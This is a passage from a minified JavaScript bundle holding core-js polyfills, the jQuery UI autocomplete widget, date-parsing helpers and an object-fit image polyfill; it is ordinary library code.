i=n("0Dky"),r=n("tiKp"),o=n("g6v/"),a=n("xDBR"),s=r("iterator");t.exports=!i((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,n=new URLSearchParams("a=1&a=2&b=3"),i="";return t.pathname="c%20d",e.forEach((function(t,n){e.delete("b"),i+=n+t})),n.delete("a",2),n.delete("b",void 0),a&&(!t.toJSON||!n.has("a",1)||n.has("a",2)||!n.has("a",void 0)||n.has("b"))||!e.size&&(a||!o)||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[s]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==i||"x"!==new URL("http://x",void 0).host}))},"82ph":function(t,e,n){"use strict";var i=n("4zBA");t.exports=i([].slice)},"8AyJ":function(t,e,n){"use strict";n("I+eb")({target:"Number",stat:!0},{isFinite:n("4oU/")})},"8GlL":function(t,e,n){"use strict";var i=n("We1y"),r=TypeError,o=function(t){var e,n;this.promise=new t((function(t,i){if(void 0!==e||void 0!==n)throw new r("Bad Promise constructor");e=t,n=i})),this.resolve=i(e),this.reject=i(n)};t.exports.f=function(t){return new o(t)}},"8YOa":function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("0BK2"),a=n("hh1v"),s=n("Gi26"),l=n("m/L8").f,u=n("JBy8"),c=n("BX/b"),d=n("T63f"),f=n("kOOl"),h=n("uy83"),p=!1,v=f("meta"),g=0,m=function(t){l(t,v,{value:{objectID:"O"+g++,weakData:{}}})},y=t.exports={enable:function(){y.enable=function(){},p=!0;var t=u.f,e=r([].splice),n={};n[v]=1,t(n).length&&(u.f=function(n){for(var i=t(n),r=0,o=i.length;r<o;r++)if(i[r]===v){e(i,r,1);break}return i},i({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:c.f}))},fastKey:function(t,e){if(!a(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!s(t,v)){if(!d(t))return"F";if(!e)return"E";m(t)}return t[v].objectID},getWeakData:function(t,e){if(!s(t,v)){if(!d(t))return!0;if(!e)return!1;m(t)}return t[v].weakData},onFreeze:function(t){return h&&p&&d(t)&&!s(t,v)&&m(t),t}};o[v]=!0},"8itv":function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("8GlL");i({target:"Promise",stat:!0,forced:n("Rzhe").CONSTRUCTOR},{reject:function(t){var e=o.f(this);return r(e.reject,void 0,t),e.promise}})},"9/yf":function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf"),n("wCe6"),n("vBzC"),n("Jchv"),n("yw1R"),n("Qwlt"),n("MIQu")],void 0===(o="function"==typeof(i=function(t){return t.widget("ui.autocomplete",{version:"1.13.2",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,liveRegionTimer:null,_create:function(){var e,n,i,r=this.element[0].nodeName.toLowerCase(),o="textarea"===r,a="input"===r;this.isMultiLine=o||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[o||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(r){if(this.element.prop("readOnly"))return e=!0,i=!0,void(n=!0);e=!1,i=!1,n=!1;var o=t.ui.keyCode;switch(r.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",r);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",r);break;case o.UP:e=!0,this._keyEvent("previous",r);break;case o.DOWN:e=!0,this._keyEvent("next",r);break;case o.ENTER:this.menu.active&&(e=!0,r.preventDefault(),this.menu.select(r));break;case o.TAB:this.menu.active&&this.menu.select(r);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(r),r.preventDefault());break;default:n=!0,this._searchTimeout(r)}},keypress:function(i){if(e)return e=!1,void(this.isMultiLine&&!this.menu.element.is(":visible")||i.preventDefault());if(!n){var r=t.ui.keyCode;switch(i.keyCode){case r.PAGE_UP:this._move("previousPage",i);break;case r.PAGE_DOWN:this._move("nextPage",i);break;case r.UP:this._keyEvent("previous",i);break;case r.DOWN:this._keyEvent("next",i)}}},input:function(t){if(i)return i=!1,void t.preventDefault();this._searchTimeout(t)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){clearTimeout(this.searching),this.close(t),this._change(t)}}),this._initSource(),this.menu=t("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().attr({unselectable:"on"}).menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(t){t.preventDefault()},menufocus:function(e,n){var i,r;if(this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type)))return this.menu.blur(),void this.document.one("mousemove",(function(){t(e.target).trigger(e.originalEvent)}));r=n.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:r})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(r.value),(i=n.item.attr("aria-label")||r.value)&&String.prototype.trim.call(i).length&&(clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay((function(){this.liveRegion.html(t("<div>").text(i))}),100))},menuselect:function(e,n){var i=n.item.data("ui-autocomplete-item"),r=this.previous;this.element[0]!==t.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=r,this._delay((function(){this.previous=r,this.selectedItem=i}))),!1!==this._trigger("select",e,{item:i})&&this._value(i.value),this.term=this._value(),this.close(e),this.selectedItem=i}}),this.liveRegion=t("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var n=this.menu.element[0];return e.target===this.element[0]||e.target===n||t.contains(n,e.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,n,i=this;Array.isArray(this.options.source)?(e=this.options.source,this.source=function(n,i){i(t.ui.autocomplete.filter(e,n.term))}):"string"==typeof this.options.source?(n=this.options.source,this.source=function(e,r){i.xhr&&i.xhr.abort(),i.xhr=t.ajax({url:n,data:e,dataType:"json",success:function(t){r(t)},error:function(){r([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay((function(){var e=this.term===this._value(),n=this.menu.element.is(":visible"),i=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;e&&(!e||n||i)||(this.selectedItem=null,this.search(null,t))}),this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):!1!==this._trigger("search",e)?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var t=++this.requestIndex;return function(e){t===this.requestIndex&&this.__response(e),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")}.bind(this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,(function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})}))},_suggest:function(e){var n=this.menu.element.empty();this._renderMenu(n,e),this.isNewMenu=!0,this.menu.refresh(),n.show(),this._resizeMenu(),n.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,n){var i=this;t.each(n,(function(t,n){i._renderItemData(e,n)}))},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,n){return t("<li>").append(t("<div>").text(n.label)).appendTo(e)},_move:function(t,e){if(this.menu.element.is(":visible"))return this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),void this.menu.blur()):void this.menu[t](e);this.search(null,e)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,n){var i=new RegExp(t.ui.autocomplete.escapeRegex(n),"i");return t.grep(e,(function(t){return i.test(t.label||t.value||t)}))}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var n;this._superApply(arguments),this.options.disabled||this.cancelSearch||(n=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay((function(){this.liveRegion.html(t("<div>").text(n))}),100))}}),t.ui.autocomplete})?i.apply(e,r):i)||(t.exports=o)}()},"90hW":function(t,e,n){"use strict";t.exports=Math.sign||function(t){var e=+t;return 0===e||e!=e?e:e<0?-1:1}},"93I0":function(t,e,n){"use strict";var i=n("VpIT"),r=n("kOOl"),o=i("keys");t.exports=function(t){return o[t]||(o[t]=r(t))}},"94Xl":function(t,e,n){"use strict";n("JiZb")("Array")},"9JVa":function(t,e,n){"use strict";var i=n("wE6v"),r=TypeError;t.exports=function(t){var e=i(t,"number");if("number"==typeof e)throw new r("Can't convert number to bigint");return BigInt(e)}},"9LPj":function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("ewvW"),a=n("wE6v");i({target:"Date",proto:!0,arity:1,forced:r((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}))},{toJSON:function(t){var e=o(this),n=a(e,"number");return"number"!=typeof n||isFinite(n)?e.toISOString():null}})},"9N29":function(t,e,n){"use strict";var i=n("I+eb"),r=n("1Y/n").right,o=n("pkCn"),a=n("LQDL");i({target:"Array",proto:!0,forced:!n("YF1G")&&a>79&&a<83||!o("reduceRight")},{reduceRight:function(t){return r(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}})},"9bJ7":function(t,e,n){"use strict";var i=n("I+eb"),r=n("ZUd8").codeAt;i({target:"String",proto:!0},{codePointAt:function(t){return r(this,t)}})},"9d/t":function(t,e,n){"use strict";var i=n("AO7/"),r=n("Fib7"),o=n("xrYK"),a=n("tiKp")("toStringTag"),s=Object,l="Arguments"===o(function(){return arguments}());t.exports=i?o:function(t){var e,n,i;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=s(t),a))?n:l?o(e):"Object"===(i=o(e))&&r(e.callee)?"Arguments":i}},"9mRW":function(t,e,n){"use strict";n("I+eb")({target:"Math",stat:!0},{fround:n("vo4V")})},"9tb/":function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("I8vh"),a=RangeError,s=String.fromCharCode,l=String.fromCodePoint,u=r([].join);i({target:"String",stat:!0,arity:1,forced:!!l&&1!==l.length},{fromCodePoint:function(t){for(var e,n=[],i=arguments.length,r=0;i>r;){if(e=+arguments[r++],o(e,1114111)!==e)throw new a(e+" is not a valid code point");n[r]=e<65536?s(e):s(55296+((e-=65536)>>10),e%1024+56320)}return u(n,"")}})},A2ZE:function(t,e,n){"use strict";var i=n("RiVN"),r=n("We1y"),o=n("QNWe"),a=i(i.bind);t.exports=function(t,e){return r(t),void 0===e?t:o?a(t,e):function(){return t.apply(e,arguments)}}},AJTl:function(t,e,n){"use strict";var i,r=n("uy83"),o=n("2oRo"),a=n("4zBA"),s=n("aWRN"),l=n("8YOa"),u=n("bWFh"),c=n("rKzb"),d=n("hh1v"),f=n("afO8").enforce,h=n("0Dky"),p=n("zc4i"),v=Object,g=Array.isArray,m=v.isExtensible,y=v.isFrozen,b=v.isSealed,w=v.freeze,x=v.seal,E={},T={},C=!o.ActiveXObject&&"ActiveXObject"in o,S=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},M=u("WeakMap",S,c),A=M.prototype,k=a(A.set);if(p)if(C){i=c.getConstructor(S,"WeakMap",!0),l.enable();var D=a(A.delete),O=a(A.has),I=a(A.get);s(A,{delete:function(t){if(d(t)&&!m(t)){var e=f(this);return e.frozen||(e.frozen=new i),D(this,t)||e.frozen.delete(t)}return D(this,t)},has:function(t){if(d(t)&&!m(t)){var e=f(this);return e.frozen||(e.frozen=new i),O(this,t)||e.frozen.has(t)}return O(this,t)},get:function(t){if(d(t)&&!m(t)){var e=f(this);return e.frozen||(e.frozen=new i),O(this,t)?I(this,t):e.frozen.get(t)}return I(this,t)},set:function(t,e){if(d(t)&&!m(t)){var n=f(this);n.frozen||(n.frozen=new i),O(this,t)?k(this,t,e):n.frozen.set(t,e)}else k(this,t,e);return this}})}else r&&h((function(){var t=w([]);return k(new M,t,1),!y(t)}))&&s(A,{set:function(t,e){var n;return g(t)&&(y(t)?n=E:b(t)&&(n=T)),k(this,t,e),n===E&&w(t),n===T&&x(t),this}})},ALS0:function(t,e,n){"use strict";n("rB9j");var i,r,o=n("I+eb"),a=n("xluM"),s=n("Fib7"),l=n("glrk"),u=n("V37c"),c=(i=!1,(r=/[ac]/).exec=function(){return i=!0,/./.exec.apply(this,arguments)},!0===r.test("abc")&&i),d=/./.test;o({target:"RegExp",proto:!0,forced:!c},{test:function(t){var e=l(this),n=u(t),i=e.exec;if(!s(i))return a(d,e,n);var r=a(i,e,n);return null!==r&&(l(r),!0)}})},"AO7/":function(t,e,n){"use strict";var i={};i[n("tiKp")("toStringTag")]="z",t.exports="[object z]"===String(i)},AbTg:function(t,e,n){"use strict";var i=function(){this.head=null,this.tail=null};i.prototype={add:function(t){var e={item:t,next:null},n=this.tail;n?n.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=i},AmFO:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("jrUv"),a=Math.abs,s=Math.exp,l=Math.E;i({target:"Math",stat:!0,forced:r((function(){return-2e-17!==Math.sinh(-2e-17)}))},{sinh:function(t){var e=+t;return a(e)<1?(o(e)-o(-e))/2:(s(e-1)-s(-e-1))*(l/2)}})},"Aux/":function(t,e,n){"use strict";var i=n("I+eb"),r=n("Z7aJ");i({target:"String",proto:!0,name:"trimStart",forced:"".trimLeft!==r},{trimLeft:r})},"B/qT":function(t,e,n){"use strict";var i=n("UMSQ");t.exports=function(t){return i(t.length)}},B6y2:function(t,e,n){"use strict";var i=n("I+eb"),r=n("b1O7").values;i({target:"Object",stat:!0},{values:function(t){return r(t)}})},BALd:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("LPSS").set,a=n("IMxJ"),s=r.setImmediate?a(o,!1):o;i({global:!0,bind:!0,enumerable:!0,forced:r.setImmediate!==s},{setImmediate:s})},BIHw:function(t,e,n){"use strict";var i=n("I+eb"),r=n("or9q"),o=n("ewvW"),a=n("B/qT"),s=n("WSbT"),l=n("ZfDv");i({target:"Array",proto:!0},{flat:function(){var t=arguments.length?arguments[0]:void 0,e=o(this),n=a(e),i=l(e,0);return i.length=r(i,e,e,n,0,void 0===t?1:s(t)),i}})},BNF5:function(t,e,n){"use strict";var i=n("NC/Y").match(/firefox\/(\d+)/i);t.exports=!!i&&+i[1]},BNMt:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("blink")},{blink:function(){return r(this,"blink","","")}})},BPiQ:function(t,e,n){"use strict";var i=n("LQDL"),r=n("0Dky"),o=n("2oRo").String;t.exports=!!Object.getOwnPropertySymbols&&!r((function(){var t=Symbol("symbol detection");return!o(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&i&&i<41}))},BTho:function(t,e,n){"use strict";var i=n("4zBA"),r=n("We1y"),o=n("hh1v"),a=n("Gi26"),s=n("82ph"),l=n("QNWe"),u=Function,c=i([].concat),d=i([].join),f={},h=function(t,e,n){if(!a(f,e)){for(var i=[],r=0;r<e;r++)i[r]="a["+r+"]";f[e]=u("C,a","return new C("+d(i,",")+")")}return f[e](t,n)};t.exports=l?u.bind:function(t){var e=r(this),n=e.prototype,i=s(arguments,1),a=function(){var n=c(i,s(arguments));return this instanceof a?h(e,n.length,n):e.apply(t,n)};return o(n)&&(a.prototype=n),a}},BUEh:function(t,e,n){"use strict";n("I+eb")({target:"Object",stat:!0},{hasOwn:n("Gi26")})},"BX/b":function(t,e,n){"use strict";var i=n("xrYK"),r=n("/GqU"),o=n("JBy8").f,a=n("Ta7t"),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"Window"===i(t)?function(t){try{return o(t)}catch(t){return a(s)}}(t):o(r(t))}},BhEe:function(t,e,n){"use strict";var i=n("I+eb"),r=n("334/"),o=n("/GqU"),a=n("RNIs"),s=Array;i({target:"Array",proto:!0},{toReversed:function(){return r(o(this),s)}}),a("toReversed")},Bs8V:function(t,e,n){"use strict";var i=n("g6v/"),r=n("xluM"),o=n("0eef"),a=n("XGwC"),s=n("/GqU"),l=n("oEtG"),u=n("Gi26"),c=n("DPsx"),d=Object.getOwnPropertyDescriptor;e.f=i?d:function(t,e){if(t=s(t),e=l(e),c)try{return d(t,e)}catch(t){}if(u(t,e))return a(!r(o.f,t,e),t[e])}},C0Ia:function(t,e,n){"use strict";var i=n("6LWA"),r=n("aO6C"),o=n("hh1v"),a=n("tiKp")("species"),s=Array;t.exports=function(t){var e;return i(t)&&(e=t.constructor,(r(e)&&(e===s||i(e.prototype))||o(e)&&null===(e=e[a]))&&(e=void 0)),void 0===e?s:e}},C0Od:function(t,e,n){"use strict";var i=n("BPiQ");t.exports=i&&!!Symbol.for&&!!Symbol.keyFor},C0Yq:function(t,e,n){"use strict";n.d(e,"c",(function(){return a})),n.d(e,"d",(function(){return s})),n.d(e,"b",(function(){return l})),n.d(e,"g",(function(){return u})),n.d(e,"a",(function(){return c})),n.d(e,"h",(function(){return d})),n.d(e,"e",(function(){return f})),n.d(e,"f",(function(){return h}));var i=n("gsBn"),r=n("nFBg"),o=n("TkX7"),a=function(t){var e=t.config,n=void 0===e?r.b:e,a=t.l10n,s=void 0===a?o.b:a,l=t.isMobile,u=void 0!==l&&l;return function(t,e,r){var o=r||s;return void 0===n.formatDate||u?e.split("").map((function(e,r,a){return i.a[e]&&"\\"!==a[r-1]?i.a[e](t,o,n):"\\"!==e?e:""})).join(""):n.formatDate(t,e,o)}},s=function(t){var e=t.config,n=void 0===e?r.b:e,a=t.l10n,s=void 0===a?o.b:a;return function(t,e,o,a){if(0===t||t){var l,u=a||s,c=t;if(t instanceof Date)l=new Date(t.getTime());else if("string"!=typeof t&&void 0!==t.toFixed)l=new Date(t);else if("string"==typeof t){var d=e||(n||r.b).dateFormat,f=String(t).trim();if("today"===f)l=new Date,o=!0;else if(n&&n.parseDate)l=n.parseDate(t,d);else if(/Z$/.test(f)||/GMT$/.test(f))l=new Date(t);else{for(var h=void 0,p=[],v=0,g=0,m="";v<d.length;v++){var y=d[v],b="\\"===y,w="\\"===d[v-1]||b;if(i.d[y]&&!w){m+=i.d[y];var x=new RegExp(m).exec(t);x&&(h=!0)&&p["Y"!==y?"push":"unshift"]({fn:i.c[y],val:x[++g]})}else b||(m+=".")}l=n&&n.noCalendar?new Date((new Date).setHours(0,0,0,0)):new Date((new Date).getFullYear(),0,1,0,0,0,0),p.forEach((function(t){var e=t.fn,n=t.val;return l=e(l,n,u)||l})),l=h?l:void 0}}if(l instanceof Date&&!isNaN(l.getTime()))return!0===o&&l.setHours(0,0,0,0),l;n.errorHandler(new Error("Invalid date provided: "+c))}}};function l(t,e,n){return void 0===n&&(n=!0),!1!==n?new Date(t.getTime()).setHours(0,0,0,0)-new Date(e.getTime()).setHours(0,0,0,0):t.getTime()-e.getTime()}var u=function(t,e,n){return t>Math.min(e,n)&&t<Math.max(e,n)},c=function(t,e,n){return 3600*t+60*e+n},d=function(t){var e=Math.floor(t/3600),n=(t-3600*e)/60;return[e,n,t-3600*e-60*n]},f={DAY:864e5};function h(t){var e=t.defaultHour,n=t.defaultMinute,i=t.defaultSeconds;if(void 0!==t.minDate){var r=t.minDate.getHours(),o=t.minDate.getMinutes(),a=t.minDate.getSeconds();e<r&&(e=r),e===r&&n<o&&(n=o),e===r&&n===o&&i<a&&(i=t.minDate.getSeconds())}if(void 0!==t.maxDate){var s=t.maxDate.getHours(),l=t.maxDate.getMinutes();(e=Math.min(e,s))===s&&(n=Math.min(l,n)),e===s&&n===l&&(i=t.maxDate.getSeconds())}return{hours:e,minutes:n,seconds:i}}},C331:function(t,e,n){"use strict";var i="bfred-it:object-fit-images",r=/(object-fit|object-position)\s*:\s*([-.\w\s%]+)/g,o="undefined"==typeof Image?{style:{"object-position":1}}:new Image,a="object-fit"in o.style,s="object-position"in o.style,l="background-size"in o.style,u="string"==typeof o.currentSrc,c=o.getAttribute,d=o.setAttribute,f=!1;function h(t,e,n){var i="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+(e||1)+"' height='"+(n||0)+"'%3E%3C/svg%3E";c.call(t,"src")!==i&&d.call(t,"src",i)}function p(t,e){t.naturalWidth?e(t):setTimeout(p,100,t,e)}function v(t){var e=function(t){for(var e,n=getComputedStyle(t).fontFamily,i={};null!==(e=r.exec(n));)i[e[1]]=e[2];return i}(t),n=t[i];if(e["object-fit"]=e["object-fit"]||"fill",!n.img){if("fill"===e["object-fit"])return;if(!n.skipTest&&a&&!e["object-position"])return}if(!n.img){n.img=new Image(t.width,t.height),n.img.srcset=c.call(t,"data-ofi-srcset")||t.srcset,n.img.src=c.call(t,"data-ofi-src")||t.src,d.call(t,"data-ofi-src",t.src),t.srcset&&d.call(t,"data-ofi-srcset",t.srcset),h(t,t.naturalWidth||t.width,t.naturalHeight||t.height),t.srcset&&(t.srcset="");try{!function(t){var e={get:function(e){return t[i].img[e||"src"]},set:function(e,n){return t[i].img[n||"src"]=e,d.call(t,"data-ofi-"+n,e),v(t),e}};Object.defineProperty(t,"src",e),Object.defineProperty(t,"currentSrc",{get:function(){return e.get("currentSrc")}}),Object.defineProperty(t,"srcset",{get:function(){return e.get("srcset")},set:function(t){return e.set(t,"srcset")}})}(t)}catch(t){window.console&&console.warn("https://bit.ly/ofi-old-browser")}}!function(t){if(t.srcset&&!u&&window.picturefill){var e=window.picturefill._;t[e.ns]&&t[e.ns].evaled||e.fillImg(t,{reselect:!0}),t[e.ns].curSrc||(t[e.ns].supported=!1,e.fillImg(t,{reselect:!0})),t.currentSrc=t[e.ns].curSrc||t.src}}(n.img),t.style.backgroundImage='url("'+(n.img.currentSrc||n.img.src).replace(/"/g,'\\"')+'")',t.style.backgroundPosition=e["object-position"]||"center",t.style.backgroundRepeat="no-repeat",t.style.backgroundOrigin="content-box",/scale-down/.test(e["object-fit"])?p(n.img,(function(){n.img.naturalWidth>t.width||n.img.naturalHeight>t.height?t.style.backgroundSize="contain":t.style.backgroundSize="auto"})):t.style.backgroundSize=e["object-fit"].replace("none","auto").replace("fill","100% 100%"),p(n.img,(function(e){h(t,e.naturalWidth,e.naturalHeight)}))}function g(t,e){var n=!f&&!t;if(e=e||{},t=t||"img",s&&!e.skipTest||!l)return!1;"img"===t?t=document.getElementsByTagName("img"):"string"==typeof t?t=document.querySelectorAll(t):"length"in t||(t=[t]);for(var r=0;r<t.length;r++)t[r][i]=t[r][i]||{skipTest:e.skipTest},v(t[r]);n&&(document.body.addEventListener("load",(function(t){"IMG"===t.target.tagName&&g(t.target,{skipTest:e.skipTest})}),!0),f=!0,t="img"),e.watchMQ&&window.addEventListener("resize",g.bind(null,t,{skipTest:e.skipTest}))}g.supportsObjectFit=a,g.supportsObjectPosition=s,function(){function t(t,e){return t[i]&&t[i].img&&("src"===e||"srcset"===e)?t[i].img:t}s||(HTMLImageElement.prototype.getAttribute=function(e){return c.call(t(this,e),e)},HTMLImageElement.prototype.setAttribute=function(e,n){return d.call(t(this,e),e,String(n))})}(),t.exports=g},CDr4:function(t,e,n){"use strict";var i=n("DVFp"),r=TypeError;t.exports=function(t,e){if(!delete t[e])throw new r("Cannot delete property "+i(e)+" of "+i(t))}},CUr5:function(t,e,n){"use strict";var i=n("4zBA"),r=Map.prototype;t.exports={Map:Map,set:i(r.set),get:i(r.get),has:i(r.has),remove:i(r.delete),proto:r}},CVKz:function(t,e,n){},CpAL:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("0Dky")((function(){return 120!==new Date(16e11).getYear()})),a=r(Date.prototype.getFullYear);i({target:"Date",proto:!0,forced:o},{getYear:function(){return a(this)-1900}})},CsgD:function(t,e,n){"use strict";var i=n("I+eb"),r=n("jrUv");i({target:"Math",stat:!0,forced:r!==Math.expm1},{expm1:r})},CyXQ:function(t,e,n){"use strict";var i=n("WSbT"),r=n("UMSQ"),o=RangeError;t.exports=function(t){if(void 0===t)return 0;var e=i(t),n=r(e);if(e!==n)throw new o("Wrong length or index");return n}},DEfu:function(t,e,n){"use strict";var i=n("2oRo");n("1E5z")(i.JSON,"JSON",!0)},DJtr:function(t,e,n){},DLK6:function(t,e,n){"use strict";var i=n("4zBA"),r=n("ewvW"),o=Math.floor,a=i("".charAt),s=i("".replace),l=i("".slice),u=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,c=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,n,i,d,f){var h=n+t.length,p=i.length,v=c;return void 0!==d&&(d=r(d),v=u),s(f,v,(function(r,s){var u;switch(a(s,0)){case"$":return"$";case"&":return t;case"`":return l(e,0,n);case"'":return l(e,h);case"<":u=d[l(s,1,-1)];break;default:var c=+s;if(0===c)return r;if(c>p){var f=o(c/10);return 0===f?r:f<=p?void 0===i[f-1]?a(s,1):i[f-1]+a(s,1):r}u=i[c-1]}return void 0===u?"":u}))}},DMt2:function(t,e,n){"use strict";var i=n("4zBA"),r=n("UMSQ"),o=n("V37c"),a=n("EUja"),s=n("HYAF"),l=i(a),u=i("".slice),c=Math.ceil,d=function(t){return function(e,n,i){var a,d,f=o(s(e)),h=r(n),p=f.length,v=void 0===i?" ":o(i);return h<=p||""===v?f:((d=l(v,c((a=h-p)/v.length))).length>a&&(d=u(d,0,a)),t?f+d:d+f)}};t.exports={start:d(!1),end:d(!0)}},DPsx:function(t,e,n){"use strict";var i=n("g6v/"),r=n("0Dky"),o=n("zBJ4");t.exports=!i&&!r((function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},DQNa:function(t,e,n){"use strict";var i=n("4zBA"),r=n("yy0I"),o=Date.prototype,a=i(o.toString),s=i(o.getTime);"Invalid Date"!==String(new Date(NaN))&&r(o,"toString",(function(){var t=s(this);return t==t?a(this):"Invalid Date"}))},DSaw:function(t,e,n){"use strict";var i=n("4zBA"),r=Error,o=i("".replace),a=String(new r("zxcasd").stack),s=/\n\s*at [^:]*:[^\n]*/,l=s.test(a);t.exports=function(t,e){if(l&&"string"==typeof t&&!r.prepareStackTrace)for(;e--;)t=o(t,s,"");return t}},DVFp:function(t,e,n){"use strict";var i=String;t.exports=function(t){try{return i(t)}catch(t){return"Object"}}},DraL:function(t,e,n){"use strict";var i=n("I+eb"),r=n("fDd2"),o=n("0GbY"),a=n("0Dky"),s=n("fHMY"),l=n("XGwC"),u=n("m/L8").f,c=n("yy0I"),d=n("7dAM"),f=n("Gi26"),h=n("GarU"),p=n("glrk"),v=n("qh+a"),g=n("45G5"),m=n("z5iJ"),y=n("DSaw"),b=n("afO8"),w=n("g6v/"),x=n("xDBR"),E=o("Error"),T=o("DOMException")||function(){try{(new(o("MessageChannel")||r("worker_threads").MessageChannel)).port1.postMessage(new WeakMap)}catch(t){if("DATA_CLONE_ERR"===t.name&&25===t.code)return t.constructor}}(),C=T&&T.prototype,S=E.prototype,M=b.set,A=b.getterFor("DOMException"),k="stack"in new E("DOMException"),D=function(t){return f(m,t)&&m[t].m?m[t].c:0},O=function(){h(this,I);var t=arguments.length,e=g(t<1?void 0:arguments[0]),n=g(t<2?void 